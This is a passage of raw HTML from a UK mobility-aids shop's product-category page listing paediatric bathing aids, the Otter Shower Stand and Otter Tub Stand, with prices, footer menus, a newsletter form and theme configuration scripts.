ct_cat&quot;,&quot;terms&quot;:&quot;paediatric-bathing-aids&quot;},{&quot;taxonomy&quot;:&quot;pa_colour&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:&quot;white&quot;}]},&quot;yellow&quot;:{&quot;fields&quot;:&quot;ids&quot;,&quot;nopaging&quot;:true,&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;,&quot;inherit&quot;],&quot;post_type&quot;:[&quot;product&quot;],&quot;posts_per_page&quot;:1,&quot;suppress_filters&quot;:true,&quot;tax_query&quot;:[{&quot;field&quot;:&quot;slug&quot;,&quot;taxonomy&quot;:&quot;product_cat&quot;,&quot;terms&quot;:&quot;paediatric-bathing-aids&quot;},{&quot;taxonomy&quot;:&quot;pa_colour&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:&quot;yellow&quot;}]}}},&quot;wc_min_max_price&quot;:true}'></div></form><div class="w-separator size_medium"></div><div class="w-grid us_grid used_by_grid_filter type_grid layout_8567 cols_4 pagination_infinite overflow_hidden preload_style_spinner" id="us_grid_1" style="--columns:4;--gap:1rem;" data-filterable="true"><style>@media (max-width:1380px){#us_grid_1{--columns:3!important}}@media (max-width:1024px){#us_grid_1{--columns:3!important}}@media (max-width:600px){#us_grid_1{--columns:2!important}}.layout_8567 .w-grid-item-h{background:#ffffff;color:var(--color-content-text);border-radius:0.3rem;box-shadow:0 0.03rem 0.06rem rgba(0,0,0,0.1),0 0.1rem 0.3rem rgba(0,0,0,0.1);transition-duration:0.3s}.no-touch .layout_8567 .w-grid-item-h:hover{box-shadow:0 0.1rem 0.2rem rgba(0,0,0,0.1),0 0.33rem 1rem rgba(0,0,0,0.15);z-index:4}.layout_8567 .usg_vwrapper_1{transition-duration:0.2s;transform-origin:50% 50%;transform:scale(1) translate(0%,0%)}.layout_8567 .w-grid-item-h:focus-within .usg_vwrapper_1,.layout_8567 .w-grid-item-h:hover .usg_vwrapper_1{transform:scale(1) translate(0%,-2.4rem);opacity:1}.layout_8567 .usg_add_to_cart_1{transition-duration:0.3s;transform-origin:50% 50%;transform:scale(1) translate(0%,0%);opacity:0}.layout_8567 .w-grid-item-h:focus-within .usg_add_to_cart_1,.layout_8567 .w-grid-item-h:hover .usg_add_to_cart_1{transform:scale(1) translate(0%,0%);opacity:1}.layout_8567 .usg_product_field_1{color:#fff!important;font-size:12px!important;font-weight:700!important;text-transform:uppercase!important;padding-left:0.8rem!important;padding-right:0.8rem!important;border-radius:2rem!important;position:absolute!important;left:10px!important;top:10px!important;background:#ff2b2b!important}.layout_8567 .usg_vwrapper_1{background:inherit!important;padding:1rem 1.2rem 1rem 1.2rem!important}.layout_8567 .usg_post_title_1{color:inherit!important;font-size:1rem!important;margin-bottom:0.3rem!important}.layout_8567 .usg_product_field_3{font-weight:700!important}.layout_8567 .usg_add_to_cart_1{font-size:0.8rem!important;width:100%!important;border-radius:0!important;position:absolute!important;left:0!important;bottom:0!important;right:0!important;z-index:111!important}</style><div class="w-grid-list">	<article class="w-grid-item size_1x1 post-1796 product type-product status-publish has-post-thumbnail product_cat-bath-shower-aids product_cat-bathroom product_cat-paediatric-bathing-aids first instock taxable shipping-taxable purchasable product-type-simple" data-id="1796">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 stretched"><a href="https://breezemobility.co.uk/product/otter-shower-stand/" aria-label="Otter Shower Stand"><img width="300" height="300" src="https://breezemobility.co.uk/wp-content/uploads/2020/07/Shower_Stand-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://breezemobility.co.uk/wp-content/uploads/2020/07/Shower_Stand-2-300x300.jpg 300w, https://breezemobility.co.uk/wp-content/uploads/2020/07/Shower_Stand-2-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="w-vwrapper usg_vwrapper_1 align_center valign_top"><h2 class="w-post-elm post_title usg_post_title_1 has_text_color woocommerce-loop-product__title color_link_inherit"><a href="https://breezemobility.co.uk/product/otter-shower-stand/">Otter Shower Stand</a></h2><p class="w-post-elm product_field price usg_product_field_3"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>252.95</bdi></span> <small class="woocommerce-price-suffix">(inc VAT - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>303.54</bdi></span>)</small></p></div><div class="w-btn-wrapper woocommerce usg_add_to_cart_1 has_border_radius has_font_size no_view_cart_link"><a href="/product-category/bathroom/bath-shower-aids/paediatric-bathing-aids/?add-to-cart=1796" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1796" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1796" data-product_sku="" aria-label="Add to cart: &ldquo;Otter Shower Stand&rdquo;" rel="nofollow" data-success_message="&ldquo;Otter Shower Stand&rdquo; has been added to your cart" role="button"><i class="g-preloader type_1"></i><span class="w-btn-label">Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1796" class="screen-reader-text">
			</span>
</div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-1795 product type-product status-publish has-post-thumbnail product_cat-bath-shower-aids product_cat-bathroom product_cat-paediatric-bathing-aids  instock taxable shipping-taxable purchasable product-type-simple" data-id="1795">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 stretched"><a href="https://breezemobility.co.uk/product/otter-tub-stand/" aria-label="Otter Tub Stand"><img width="300" height="300" src="https://breezemobility.co.uk/wp-content/uploads/2020/07/Tub_Stand-1-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://breezemobility.co.uk/wp-content/uploads/2020/07/Tub_Stand-1-2-300x300.jpg 300w, https://breezemobility.co.uk/wp-content/uploads/2020/07/Tub_Stand-1-2-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="w-vwrapper usg_vwrapper_1 align_center valign_top"><h2 class="w-post-elm post_title usg_post_title_1 has_text_color woocommerce-loop-product__title color_link_inherit"><a href="https://breezemobility.co.uk/product/otter-tub-stand/">Otter Tub Stand</a></h2><p class="w-post-elm product_field price usg_product_field_3"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>164.95</bdi></span> <small class="woocommerce-price-suffix">(inc VAT - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>197.94</bdi></span>)</small></p></div><div class="w-btn-wrapper woocommerce usg_add_to_cart_1 has_border_radius has_font_size no_view_cart_link"><a href="/product-category/bathroom/bath-shower-aids/paediatric-bathing-aids/?add-to-cart=1795" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1795" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1795" data-product_sku="" aria-label="Add to cart: &ldquo;Otter Tub Stand&rdquo;" rel="nofollow" data-success_message="&ldquo;Otter Tub Stand&rdquo; has been added to your cart" role="button"><i class="g-preloader type_1"></i><span class="w-btn-label">Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1795" class="screen-reader-text">
			</span>
</div>		</div>
			</article>
</div>	<div class="w-grid-preloader">
		<div class="g-preloader type_1">
			<div></div>
		</div>
	</div>
		<div class="w-grid-json hidden" onclick='return {&quot;action&quot;:&quot;us_ajax_grid&quot;,&quot;infinite_scroll&quot;:0,&quot;max_num_pages&quot;:1,&quot;pagination&quot;:&quot;infinite&quot;,&quot;template_vars&quot;:{&quot;columns&quot;:&quot;4&quot;,&quot;exclude_items&quot;:&quot;none&quot;,&quot;img_size&quot;:&quot;default&quot;,&quot;ignore_items_size&quot;:0,&quot;items_layout&quot;:&quot;8567&quot;,&quot;items_offset&quot;:&quot;1&quot;,&quot;load_animation&quot;:&quot;none&quot;,&quot;overriding_link&quot;:&quot;{\&quot;url\&quot;:\&quot;\&quot;}&quot;,&quot;post_id&quot;:8568,&quot;query_args&quot;:{&quot;product_cat&quot;:&quot;bathroom\/bath-shower-aids\/paediatric-bathing-aids&quot;,&quot;post_type&quot;:[&quot;product&quot;],&quot;post_status&quot;:[&quot;publish&quot;],&quot;posts_per_page&quot;:10,&quot;tax_query&quot;:[{&quot;taxonomy&quot;:&quot;product_cat&quot;,&quot;terms&quot;:[&quot;paediatric-bathing-aids&quot;],&quot;field&quot;:&quot;slug&quot;,&quot;operator&quot;:&quot;IN&quot;,&quot;include_children&quot;:true},{&quot;taxonomy&quot;:&quot;product_visibility&quot;,&quot;terms&quot;:[8],&quot;field&quot;:&quot;term_taxonomy_id&quot;,&quot;operator&quot;:&quot;NOT IN&quot;,&quot;include_children&quot;:true}]},&quot;orderby_query_args&quot;:{&quot;orderby&quot;:&quot;menu_order title&quot;,&quot;order&quot;:&quot;ASC&quot;},&quot;type&quot;:&quot;grid&quot;,&quot;us_grid_post_type&quot;:&quot;current_query&quot;,&quot;us_grid_ajax_index&quot;:1,&quot;us_grid_filter_query_string&quot;:null,&quot;us_grid_index&quot;:1,&quot;page_args&quot;:{&quot;page_type&quot;:&quot;archive&quot;,&quot;taxonomy_type&quot;:&quot;product_cat&quot;}}}'></div>
	</div></div></div></div></div></section>
</main>
</div>
<footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter"><section class="l-section wpb_row height_medium color_footer-bottom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="--columns-gap:2rem;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="g-cols wpb_row via_grid cols_4 laptops-cols_inherit tablets-cols_inherit mobiles-cols_2 valign_top type_default stacking_default" style="--columns-gap:2rem;"><div class="wpb_column vc_column_container us_custom_fbaec723 has_bg_color"><div class="vc_column-inner"><div class="w-iconbox us_custom_9de87d4e iconpos_top style_default color_contrast align_center no_text"><div class="w-iconbox-icon" style="font-size:2rem;"><i class="far fa-truck"></i></div><div class="w-iconbox-meta"><div class="w-iconbox-title">Free Delivery</div></div></div></div></div><div class="wpb_column vc_column_container us_custom_fbaec723 has_bg_color"><div class="vc_column-inner"><div class="w-iconbox us_custom_9de87d4e iconpos_top style_default color_contrast align_center no_text"><div class="w-iconbox-icon" style="font-size:2rem;"><i class="far fa-hand-sparkles"></i></div><div class="w-iconbox-meta"><div class="w-iconbox-title">White Glove Delivery</div></div></div></div></div><div class="wpb_column vc_column_container us_custom_fbaec723 has_bg_color"><div class="vc_column-inner"><div class="w-iconbox us_custom_9de87d4e iconpos_top style_default color_contrast align_center no_text"><div class="w-iconbox-icon" style="font-size:2rem;"><i class="far fa-money-bill"></i></div><div class="w-iconbox-meta"><div class="w-iconbox-title">Finance Available</div></div></div></div></div><div class="wpb_column vc_column_container us_custom_fbaec723 has_bg_color"><div class="vc_column-inner"><div class="w-iconbox us_custom_9de87d4e iconpos_top style_default color_contrast align_center no_text"><div class="w-iconbox-icon" style="font-size:2rem;"><i class="far fa-flag"></i></div><div class="w-iconbox-meta"><div class="w-iconbox-title">Made in Britian</div></div></div></div></div></div><div class="w-separator size_medium"></div><div class="g-cols wpb_row via_grid cols_4 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="--columns-gap:2rem;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h3 class="w-text us_custom_bcf7e3f8"><span class="w-text-h"><span class="w-text-value">About Breeze Mobility</span></span></h3><div class="wpb_text_column"><div class="wpb_wrapper"><p>Breeze Mobility Bournemouth Ltd is a British based independent provider of accessibility products specialising in made-to-measure chairs and beds.</p>
</div></div><div class="w-separator size_small"></div><div class="w-socials color_text shape_square style_default hover_fade" style="--gap:0.3em;"><div class="w-socials-list"><div class="w-socials-item facebook"><a target="_blank" rel="nofollow" href="https://www.facebook.com/breezemobilitybmth/?locale=en_GB" class="w-socials-item-link" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a><div class="w-socials-item-popup"><span>Facebook</span></div></div><div class="w-socials-item instagram"><a target="_blank" rel="nofollow" href="#" class="w-socials-item-link" aria-label="Instagram"><span class="w-socials-item-link-hover"></span><i class="fab fa-instagram"></i></a><div class="w-socials-item-popup"><span>Instagram</span></div></div><div class="w-socials-item youtube"><a target="_blank" rel="nofollow" href="#" class="w-socials-item-link" aria-label="YouTube"><span class="w-socials-item-link-hover"></span><i class="fab fa-youtube"></i></a><div class="w-socials-item-popup"><span>YouTube</span></div></div></div></div></div></div><div class="wpb_column vc_column_container hide_on_mobiles"><div class="vc_column-inner"><h3 class="w-text us_custom_bcf7e3f8"><span class="w-text-h"><span class="w-text-value">My Account</span></span></h3><nav class="w-menu layout_ver style_links us_menu_1" style="--main-gap:0.6rem;--main-ver-indent:0.8em;--main-hor-indent:0.8em;--main-color:inherit;"><ul id="menu-my-account" class="menu"><li id="menu-item-8732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8732"><a href="https://breezemobility.co.uk/my-account/edit-account/">Account details</a></li><li id="menu-item-8729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8729"><a href="https://breezemobility.co.uk/my-account/orders/">Orders</a></li><li id="menu-item-8730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8730"><a href="https://breezemobility.co.uk/my-account/account-wishlists/">Wishlists</a></li></ul><style>@media ( max-width:600px ){.us_menu_1 .menu{display:block!important}.us_menu_1 .menu>li{margin:0 0 var(--main-gap,0.6rem)!important}}</style></nav></div></div><div class="wpb_column vc_column_container hide_on_mobiles"><div class="vc_column-inner"><h3 class="w-text us_custom_bcf7e3f8"><span class="w-text-h"><span class="w-text-value">Information</span></span></h3><nav class="w-menu layout_ver style_links us_menu_2" style="--main-gap:0.6rem;--main-ver-indent:0.8em;--main-hor-indent:0.8em;--main-color:inherit;"><ul id="menu-information" class="menu"><li id="menu-item-8728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8728"><a href="https://breezemobility.co.uk/about-us/">About Us</a></li><li id="menu-item-10947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10947"><a href="https://breezemobility.co.uk/white-glove-delivery/">White Glove Delivery</a></li><li id="menu-item-8726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8726"><a href="https://breezemobility.co.uk/insurance-and-warranty/">Insurance and Warranty</a></li><li id="menu-item-8725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8725"><a href="https://breezemobility.co.uk/contact-us/">Contact Us</a></li><li id="menu-item-10923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10923"><a href="https://breezemobility.co.uk/faqs/">FAQ’s</a></li></ul><style>@media ( max-width:600px ){.us_menu_2 .menu{display:block!important}.us_menu_2 .menu>li{margin:0 0 var(--main-gap,0.6rem)!important}}</style></nav></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h3 class="w-text us_custom_bcf7e3f8"><span class="w-text-h"><span class="w-text-value">Signup to Newsletter</span></span></h3><form class="w-form  us-field-style_1 us_custom_19f9061b has_text_color layout_ver show_message_after_sending for_cform us_form_1" action="https://breezemobility.co.uk/product-category/bathroom/bath-shower-aids/paediatric-bathing-aids/" method="post"><div class="w-form-h"><div class="w-form-row for_text required">
		<div class="w-form-row-field">
						<input aria-label="Name" type="text" name="us_form_1_text_1" value placeholder="Name *" data-required="true" aria-required="true"/>
			</div>
		<div class="w-form-row-state">Fill out this field</div>
</div>
<div class="w-form-row for_email">
		<div class="w-form-row-field">
						<input aria-label="Email" type="email" name="us_form_1_email_1" value placeholder="Email"/>
			</div>
		<div class="w-form-row-state">Please enter a valid email address.</div>
</div>
<div class="w-form-row for_checkboxes required">
		<div class="w-form-row-field">
					<label>
				<input type="checkbox" name="us_form_1_checkboxes_1[]" data-required="true" value="I agree to be contacted by Breeze Mobility"/>
				<span>I agree to be contacted by Breeze Mobility</span>
			</label>
				</div>
		<div class="w-form-row-state">Select an option</div>
</div>
<input type="hidden" name="action" value="us_ajax_cform" />
<input type="hidden" name="post_id" value="8554" />
<input type="hidden" name="form_index" value="1" />
<input type="hidden" name="queried_object_id" value="60" />
<input type="hidden" name="queried_object_type" value="term" />
<div class="w-form-row for_submit align_none">
	<button class="w-btn  us-btn-style_3" aria-label="Submit" type="submit">
		<span class="g-preloader type_1"></span>
				<span class="w-btn-label">Submit</span>
			</button>
	</div>
</div><div class="w-form-message"></div><div class="w-form-json hidden" onclick='return {&quot;ajaxurl&quot;:&quot;https:\/\/breezemobility.co.uk\/wp-admin\/admin-ajax.php&quot;,&quot;messages&quot;:{&quot;err_empty&quot;:&quot;Fill out this field&quot;,&quot;err_size&quot;:&quot;File size cannot exceed %s MB&quot;,&quot;err_extension&quot;:&quot;%s file type is not allowed&quot;,&quot;err_recaptcha_keys&quot;:&quot;reCAPTCHA keys are incorrect&quot;}}'></div></form></div></div></div></div></div></div></div></section><section class="l-section wpb_row height_auto color_secondary"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1-2-1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_2 valign_middle type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-text us_custom_2aff5242"><span class="w-text-h"><span class="w-text-value">© 2023 Breeze Mobility</span></span></div></div></div><div class="wpb_column vc_column_container hide_on_mobiles"><div class="vc_column-inner"><nav class="w-menu layout_hor style_links us_menu_3" style="--main-gap:1rem;--main-ver-indent:0.8em;--main-hor-indent:0.8em;--main-color:inherit;"><ul id="menu-post-footer-menu" class="menu"><li id="menu-item-8563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8563"><a href="https://breezemobility.co.uk/terms-and-conditions/">Terms and Conditions</a></li><li id="menu-item-8562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8562"><a href="https://breezemobility.co.uk/privacy-policy-2/">Privacy Policy</a></li></ul><style>@media ( max-width:600px ){.us_menu_3 .menu{display:block!important}.us_menu_3 .menu>li{margin:0 0 var(--main-gap,1rem)!important}}</style></nav></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-image align_right"><div class="w-image-h"><img width="158" height="40" src="https://breezemobility.co.uk/wp-content/uploads/2023/02/payment-processors_dxxcag.webp" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></div></div></div></div></div></div></section>
</footer><a class="w-toplink pos_left" href="#" title="Back to top" aria-label="Back to top" role="button"><i class="far fa-angle-up"></i></a>	<button id="w-header-show" class="w-header-show" aria-label="Menu"><span>Menu</span></button>
	<div class="w-header-overlay"></div>
		<script id="us-global-settings">
		// Store some global theme options used in JS
		window.$us = window.$us || {};
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 900;
		$us.canvasOptions.columnsStackingWidth = 600;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Previous (Left arrow key)';
		$us.langOptions.magnificPopup.tNext = 'Next (Right arrow key)';
		$us.langOptions.magnificPopup.tCounter = '%curr% of %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxUrl = 'https://breezemobility.co.uk/wp-admin/admin-ajax.php';
		$us.templateDirectoryUri = 'https://breezemobility.co.uk/wp-content/themes/Impreza';
		$us.responsiveBreakpoints = {"default":0,"laptops":1380,"tablets":1024,"mobiles":600};
		$us.userFavoritePostIds = '';
	</script>
	<script id="us-header-settings">if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"layout":{"hidden":[],"top_left":["text:1","text:3"],"middle_left":["image:1","search:1"],"bottom_left":["menu:2"],"middle_right":["btn:2","text:4","text:5","btn:1"],"middle_center":[],"bottom_right":["text:2","cart:1"],"top_right":["additional_menu:1","image:2"],"bottom_center":[]},"options":{"custom_breakpoint":false,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"80px","transparent":0,"width":"300px","elm_align":"center","shadow":"none","top_show":1,"top_height":"40px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"0","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"0px","middle_fullwidth":"","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"1","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":"","bottom_centering":"","bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"tablets":{"layout":{"hidden":["additional_menu:1"],"top_left":["text:1","text:4","text:3"],"middle_left":["image:1","search:1"],"bottom_left":["menu:2"],"middle_right":["image:2","text:5"],"middle_center":["btn:2"],"bottom_right":["text:2","cart:1","btn:1"],"top_right":[]},"options":{"custom_breakpoint":"","breakpoint":"1024px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"100px","transparent":"","width":"300px","elm_align":"center","shadow":"thin","top_show":"0","top_height":"40px","top_sticky_height":"40px","top_fullwidth":"","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"70px","middle_sticky_height":"0px","middle_fullwidth":"","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"1","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":"","bottom_centering":"","bottom_bg_color":"#ffffff","bottom_text_color":"#25282b","bottom_text_hover_color":"#ff5722","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"mobiles":{"layout":{"hidden":["additional_menu:1"],"top_left":["text:1","text:4","text:3"],"middle_left":["image:1"],"bottom_left":["menu:2"],"middle_right":["search:1","image:2","text:5"],"middle_center":["btn:2"],"bottom_right":["btn:1","text:2","cart:1"],"top_right":[],"bottom_center":[]},"options":{"custom_breakpoint":"","breakpoint":"600px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":"","width":"300px","elm_align":"center","shadow":"thin","top_show":0,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":"","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"50px","middle_sticky_height":"0px","middle_fullwidth":"","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"1","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":"","bottom_centering":"","bottom_bg_color":"#ffffff","bottom_text_color":"#25282b","bottom_text_hover_color":"#ff5722","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"laptops":{"layout":{"hidden":[],"top_left":["text:1","text:3"],"middle_left":["image:1","search:1","image:2"],"bottom_left":["menu:2"],"middle_right":["text:4","btn:1","text:5"],"middle_center":["btn:2"],"bottom_right":["text:2","cart:1"],"top_right":["additional_menu:1"],"bottom_center":[]},"options":{"custom_breakpoint":"","breakpoint":"1380px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"80px","transparent":"","width":"300px","elm_align":"center","shadow":"none","top_show":1,"top_height":"36px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"0","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"0px","middle_fullwidth":"","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"1","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":"","bottom_centering":"","bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"header_id":"8456"};</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Impreza-child/*","/wp-content/themes/Impreza/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.36 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-4  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 35px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				
<div class="ctc_chip ctc-analytics ctc_s_4 ctc_nb" style="display:flex;justify-content: center;align-items: center;background-color:#29a8df;color:#ffffff;padding:0 12px;border-radius:25px;font-size:13px;line-height:32px; " data-nb_top="-10px" data-nb_right="-10px">
			<span class="s4_img" style="margin:0 -12px 0 8px;;order:1;">
		<svg style="pointer-events:none; display: block; height:60px; width:60px;" width="60px" height="60px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat-s4" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
